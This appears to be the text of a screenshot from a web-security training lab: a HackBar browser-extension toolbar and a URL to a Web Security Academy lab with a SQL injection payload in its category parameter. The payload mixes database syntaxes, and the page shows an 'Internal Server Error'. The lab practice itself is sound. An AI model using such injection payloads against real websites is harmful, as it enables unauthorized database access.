 Internal Server Error
Internal Server Error
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a02004303acda4c80b862820004004f.web-security-academy.net/filter?category=Gifts'union select null,banner from @@version--+